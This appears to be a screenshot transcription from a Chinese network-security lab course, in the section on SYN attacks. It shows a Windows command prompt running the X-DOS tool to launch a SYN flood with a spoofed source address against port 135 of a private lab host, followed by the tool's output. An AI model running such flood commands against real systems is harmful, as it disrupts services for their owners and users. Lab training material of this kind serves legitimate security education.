 命令提示符 - xdos 192.168.1.3 135 -t 5 -s 55.55.55.55
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>cd C:\实验工具集\06_网络与无线安全\01_典
型协议攻击\第3节 SYN攻击\xdos
C:\实验工具集\06_网络与无线安全\01_典型协议攻击\第3节 SYN攻击\xdos>xdos 192.168.
1.3 135 -t 5 -s 55.55.55.55
X-DOS v1.0 - command line d.o.s tool
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxx
Scanning 192.168.1.3 135 ...
Remote host: 192.168.1.3 (192.168.1.3)
Local address: 55.55.55.55
DOS mode: SYN FLOOD
Port count: 1
Thread count: 5
.....